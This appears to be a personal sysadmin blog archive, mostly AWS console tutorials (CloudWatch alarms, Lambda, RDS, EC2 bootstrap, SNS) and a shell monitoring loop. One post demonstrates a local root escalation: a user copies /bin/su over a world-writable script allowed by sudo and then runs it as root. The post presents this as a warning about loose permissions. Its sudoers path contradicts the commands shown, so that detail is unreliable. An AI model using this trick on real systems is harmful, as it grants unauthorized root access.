Monday 31 July 2017

Run a command repeatedly to view its progress

Linux provides a neat utility called watch which we can use to run a command continuously at a specified intervals. This is useful when we have a long running task and we want to run a command repeatedly to monitor the progress of that task. A disk mirror operation is a good example.

I wrote a quick one liner to do something similar for UNIX (Solaris) as watch does for Linux.
So, here it is:

while true; do echo "lpq -P B-inst-printer1 at $(date)"; lpq -P B-inst-printer1; sleep 360; done
lpq -P B-inst-printer1 at Monday, July 31, 2017 01:44:03 AM GMT
no entries
lpq -P B-inst-printer1 at Monday, July 31, 2017 01:50:03 AM GMT
no entries
lpq -P B-inst-printer1 at Monday, July 31, 2017 01:56:05 AM GMT
no entries

This is a simple infinite while loop which will continue to run the specified command (print job status of a printer in this case) at an interval of 5 minutes implemented via a sleep.

You can further refine this one liner suited to your requirements. I hope this trick will prove useful to you in future.

Monday 24 July 2017

A dirty privilege escalation trick


A while ago a colleague of mine showed me a quick and dirty privilege escalation trick exploiting which a user could grant itself root access to a machine.

I felt somewhat inclined to share the trick!

Here is the scenario:

I have a user named sahil on a linux machine and has been granted sudo access to a script /tmp/test.bash. the script is just a text file.

Here's the /etc/sudoers entry for the user.

[root@still ~]# grep sahil /etc/sudoers
sahil   ALL=(root)      NOPASSWD: /root/test.bash
[root@still ~]#

If I login as the user and check it's rights via sudo -l I get the expected result.

[sahil@still ~]$ sudo -l
Matching Defaults entries for sahil on this host:
    requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
    PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User sahil may run the following commands on this host:
    (root) NOPASSWD: /root/test.bash


So without any additional access when I try to switch to root I can't as shown below:

[sahil@still ~]$ sudo su
[sudo] password for sahil:
Sorry, user sahil is not allowed to execute '/bin/su' as root on still.
[sahil@still ~]$

But I can run the script.

[sahil@still ~]$ sudo /tmp/test.bash
This is a test script
[sahil@still ~]$


The script is in /tmp which is accessible to every user and the script has permissions of 777 set which is never a good thing. Here's an example why.

Now as the user sahil I'll copy the su binary as the script name in /tmp.

[sahil@still ~]$ which su
/bin/su
[sahil@still ~]$ cp /bin/su /tmp/test.bash

Now when I run the script:

[sahil@still ~]$ sudo /tmp/test.bash
[root@still sahil]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@still sahil]#

The user sahil waa able to successfully switch to root user!

Configure AWS Cloudwatch billing alerts


Billing is perhaps one of the most critical metrics that an individual or organization needs to monitor while using AWS. We must be mindful of the cost of the services we consume and be reminded if we are going over budget.
AWS Cloudwatch helps us to configure billing alerts via which we can receive email notifications if our current bill exceeds a certain threshold value.

In this article I'll take you through the steps involved in configuring a cloudwatch billing alert.

Let's go to the cloudwatch dashboard by clicking on cloudwatch under mangement tools section of the AWS services menu. From here click on billing.


It says that no billing metrics were found. This is because we have not yet opted to receive billing alerts in our AWS billing dashboard.
To do so head to the billing dashboard by expanding the user name drop down in the top roght of the screen and click on billing dashboard.
Once the dashboard opens click on preferences.


Check mark the box next to 'Receive Billing Alerts' and click on 'Save preferences'. The update will take a while and will not be instantaneous.

Now let's head back to the billing section of the cloudwatch dashboard.


As you can pbserve we now have the option to create a billing alarm available to us. Click on 'Create Alarm'.

We will now be prompted to enter a cost threshold and the email address to be notified when the bill exceeds this amount.


Once you've filled the details click on 'Create Alarm' and we are finished.

Creating an AWS cloudwatch alarm


Amazon provides the Cloudwatch monitoring service to monitor AWS resources in our cloud infrastrucutre.
We can collect/track/report default metrics available with cloudwatch and we can also use custom metrics, collect and monitor logs.
Cloudwatch allows us to set alarms on billing and AWS resources such as EC2, RDS, EBS etc. In addition to alarming capability cloudwatch allows us to collect resource usage information over a period of time so that we can derive a usage trend and base future resource consumption decisions based on this trend.

In this article I'll describe how we can set up a cloudwatch alarm (using the cloudwatch dashboard and directly from an EC2 instance).

To view the cloudwatch dashboard click on cloudwatch from the management tools section of the AWS services dashboard.

From here click on alarms. The below screen will be displayed.


Click on Create Alarm.

This brings up the metric selection section.


A metric is a charactoristic of an AWS service that we'd like cloudwatch to measure and report on.

In this article I'll be configuring an alarm for an EC2 instance so I clicked on 'Across All Instances" from the EC2 Metrics section.


This will show the available metrics for the selected category. Let's select CPU utilization and then click next.

Now we'll be creating our alarm definition.


Here we define our alarm threshold and the action to be taken when this threshold is breached.

I've defined an alarm to be triggered whenever CPU utilization is greater than or euqal to 10% for one consecutive period of 5 minutes. I've directed the action to trigger an email to an email id mentioned in the email list box. The notification handling is being done by SNS. The 'Send notifcation to' section is the topic, the 'email list' is the subscriber and the cloudwatch alarm is the producer here.

Once the reqiered information has been entered click on create alarm.


This message tells us that the email address we've mentioned in the email list section while creating the alarm has received an email from AWS and must respond to it in order to get subscribed to the topic and being receiving alert emails.

I received the below email from AWS.


I need to click on confirm subscription to confirm that I wish to receive alerts from this topic.


In the meantime if we go to our Alarm section in our AWS dashboard we will observe that our alarm has been set and current state is insufficent data.


This is because the alarm has been recently set up and cloudwatch is gathering data. This should subside after a while.

In a similar fashion I created an alarm for a specific AWS instance from the instance management dashboard as shown below.


This is showing in alarm state becuase  the threshold of 10% I had defined in the alarm has been breached. Furthermore I received an emil from cloudwatch as well alerting me of the CPU utilization breach on the instance.
Here is a screenshot of the email.


Tuesday 4 July 2017

Creating an AWS Lambda function


Lambda is a serverless compute service offering from AWS and it intends to be an eventual replacement for EC2 instances. This allows users to run code without actually provisioning or administering servers.

Lambda comes with the following features:

The user is isolated from all of the compute service management overhead which takes place in the background.
AWS Lambda executes code only when needed and scales automatically.
The user is charged only for the number of requests they execute against lambda and the duration of execution of each request rounded to the nearest 100ms.
Lambda presently support Node.js, Java, C# and python languages.

The code we run or trigger against AWS Lmbda is called a Lmbda function.


To get started select Lambda under compute section of the AWS services view.


Since I don't have any existing lambda functions set up I'll be taken to the getting started page.


Click on get started now.

We'll be brought to the new function configuration wizard. The first steps towards creating a new lambda function is to create a blueprint.


The blueprint is the actual code that we need to run against the lambda platform. AWS makes a number of sample blueprints available for users to play around with.
I'll be using one such sample blueprint which is hello world written in python.
Just type hello in the filter box. The list of available blueprints with that name will appear. Select the one using python 2.7 by clicking on it.


Next we'll be presented with the option of adding triggers. A trigger is basically an event which will launch execution of the lambda function we are writing. This could be an SNS notification, cloudwatch alarm etc. Click next.

Here we have the configure function menu where we will name out function, give a brief description and make changes to the function's code if deemed necessary.


On scrolling down we have the option of creating/providing a role to use with the lambda function. The role here is an IAM role and will have sufficient privileges required for the code to execute in case interaction with our AWS services is involved.

On scrolling down further we can see the amount to of memory to be given to the code when it executes. This is customizable.


In the final section we add network information for the code if we wish for our function to be executed within a VPC. I've tried using a VPC and I couldn't create the function due to privilege errors so I've left this section blank for now.

From here click next. This will create the function and we'll now be taken to the functions section of the AWS lambda service dashboard.


To run the function click on test. We'll be shown the below screen to review the parameters the code will use.


Continue with the execution. This is a one time question. You will not be shown these during future invocations of the lambda function.

As you can observe the function has executed successfully.


As you can notice the 'billed duration' is 100ms meaning that AWS lambda rounds off the code execution billings to the nearest 100ms.

You can click on the monitoring tab to view metrics related to the function. The metircs include number of invocations, duration of code execution etc.


We can click on functions within the lambda dashboard to view the created functions available.


By selecting the lambda function and clicking on actions we can view the available actions for this function.

This was a very basic example of using AWS lambda.

Monday 3 July 2017

Creating an Amazon RDS instance


In this article I'll demonstrate the setup of a MySQL RDS instance in the AWS infrastructure. RDS is the category of relational database offerings from AWS which includes MySQL, Oracle PostgreSQL etc. It provides a cost efficient and flexible storage capacity solution to meet industry standard relational  database needs.
Free tier use is available for all RDS options except Aurora. Both on demand and reserved instance purchasing options are available and the customers are charged based on the following metrics:


  • Choice of database engine
  • Database instance class (Similar to EC2 instance classes)
  • Storage used
  • Data transfer in/out of the instance


RDS instance provisioning:

From the AWS services view select RDS from the Database section.


Before we create our instance we need to create a DB subnet group. This will basically consist of two or more subnets from two or more availability zones to be used by RDS to assign an IP address to the DB instance we create.
I have created a DB subnet group for my instance as shown below:


With that task complete, click on the instances section under the RDS dashboard.


Now we need to click on launch DB instance. Once we do that we'll be presented with the below screen:


I've selected MySQL as the database engine for my DB instance.

After that we need to specify the intended use for the instance.


I won't get into the details of describing multi-AZ deployment and proviosned IOPS but I do feel the need to mention them in brief.
> A mult-AZ deployment will create a standby replica of our DB instance. The replica is invisible to us the users/customers. The benifit here is that all maintenance tasks like backups, snapshots and updates will be carried out on the standby replica. This is accomplished by AWS automatcially switching the DNS records of the primary and standby DBs on an as needed basis.
> Provioned IOPS helps us to increase the IO capacity of the DB instance by reserving a portion of the compute power of the underlying OS/virtual machine for IO operations only.

I've selected dev/test since I'll be using free tier. Make the approprate selection and click on next step.

Now, the following screen shown below we specify our DB details.


I've check marked the option to show me free tier configurations only.

Here we select the DB instance class, storage type, amount of storage to allocate, instance name and it's credentials. Once you've filled in these settings click next.

Now we are presented with the configure advanced settings screen.
Here we'll be supplying the VPC and the DB subnet group we created earlier to serve as the network prerequisites for the DB instance. An important point to note here is that I've set the instance to be publically available. This means that AWS will assign this instance an elastic IP via which it'll be accessbile over the internet.
I've also opted to create a new security groups because none of the existing security groups had port 3306 allowed which is required by MySQL.


This was the final step in the instance deployment process and now our DB instance will be deployed successfully.


Click on 'view your DB instances' to view the status of the instance.
This wil bring us to the instances section of the RDS dashboard.


The status of the DB is being shown as backing up which is actually a nice feature of RDS in that it takes a backup of the DB instance as soon as it's created so that we can do a somewaht 'restore factory settings' if we need to.
The instance creation takes upto 15 minutes to complete.
The endpoint is the DB hostname:port number combination that end users/applications will use to connect to the DB.

After waiting for a while I could finally see the status of the DB instance changed to available.


Now under instance actions, I'll click on instance details to get more information about the instance.


Now since the DB is up and running let's check to see if we are able to connect to it.
For this I've installed MySQL client on a CentOS 7 machine and will try to connect to the DB using the admin user that I had created during the instance configuration process.


As you can observe I was able to connect successfully to the DB instance and the database name I specified during the instance configuration has been created.

I hope this has been an informaive article for you and I thank you for reading.

Sunday 2 July 2017

Bootstapping configuration while launching EC2 instances

In this brief article I'll be deomnstrating how we can add or bootstrap a custom configuration script/file while launching our EC2 instances.

This feature is particularly helpful when we want to deploy instances belonging to a certain application and want to customize the instances to the needs of the application during the instance launch process.

Since the primary focus of the article is to demonstrate using bootstrap scripts I will not be diving deep into instance launch configuration.

To get started, from the EC2 dashboard click on launch instance.


Next we'll be asked to choose an AMI. I'll select the Amazon Linux AMI for this demo.


I'll select an instance type and go for free tier.


Now we are brought to the instance configuration screen. Here we can type in or modify the network information for our instance and this is where we'll add our bootstrap file.

In the Configure Instance Details section expand the Advanced details drop down.

Here we see a user data section. This is where we type in our desired actions to be performed post instance launch.

For testing purpose, I've created a script which will install apache and create a file named testfile.txt in the /var/tmp directory and have the words "creating a test file".


The configuration done so far is enough for this demonstration so now I'll just click on reivew and launch.


From here just click on launch instance.

Now after launching my instance I logged into it using it's public IP and the key pair I generated for authntcation.

When I looked for the file and httpd package, both items were found as shown below.


I used a very simple script for this demonstration. You could get very creative and add installation of multiple packages, configuration file updates or even patching the VM via "yum update" in your bootstrap scripts.

I hope this article would prove to be of help to use and I thank you for reading.

Saturday 1 July 2017

Using AWS Simple Notification Service (SNS)

SNS is an AWS service that facilitates and coordinates the sending of messages in forms such as text or email to subscribing endpoints/clients.
In SNS terminology there are two types of clients publishers and subscribers.

Publishers communicate with the subscribers by producing and sending a message to a topic which is a logical communication channel.
Subscribers receive the message over one of the supported communication channels when they are subscribed to the topic.

SNS notifications are commonly used in conjunction with cloudwatch alarms to notify users in case of a threshold breach or critical alarm.

Now I'll demonstrate using SNS by configuring a sample topic, adding a subscriber to that topic and then send a test notification to that subscriber.

To locate SNS, you can type SNS in the search box just below the heading AWS services within the AWS services dashboard and click on it to go to the SNS section.


Once selected, you will be brought to the SNS dashboard which is shown in the following screenshot.


From here click on create topic. You will now be asked to enter a topic name and display name. Note that display name is required only if you are using SMS but here I'll enter one anyway.



Once we've successfully created out topic we'll be dropped to the topics section of the SNS dashboard which will show some information about our topic and also list the subscribers who'll be consuming the content from this topic.



Now we'll add a subscriber to this topic. For this click on create subscription.
Here the topic ARN will be pre-populated. We'll need to select a protocol and mention an endpoint for the subscriber. For example if we select


Once done we'll be brought back to the AWS topic section and under subscriptions we can now see a "pending confirmation" under the subscription id for the subscription I just added.


This is because AWS SNS will not send notifications to an endpoint until the endpoint accepts to receive notifications from SNS.

Now I've received an email from SNS on my email id requesting me to confirm that I'd like to receive SNS notifications from the topic I created.


When I open the email I found a link to confirm my subscription. I clicked on confirm subscription.


After clicking on confirm subscription we'll be shown the following message as an acknowledgement.


Now if we go to the topic section of our SNS dashboard again and check under subscription we'll no longer see a "pending confirmation".


To validate the functioning of our setup I'll send a test notification to this subscriber.

For this click on publish to topic under the topic section of the SNS dashboard.


We'll now be shown the below template where we can type our message to be sent.


Once you've completed typing the message click on publish message.

Now when I checked my email again I observed that I had received the SNS notification that I had published earlier.


This successfully validates the functioning of our SNS setup.

Using capture groups in grep in Linux

Introduction Let me start by saying that this article isn't about capture groups in grep per se. What we are going to do here with gr...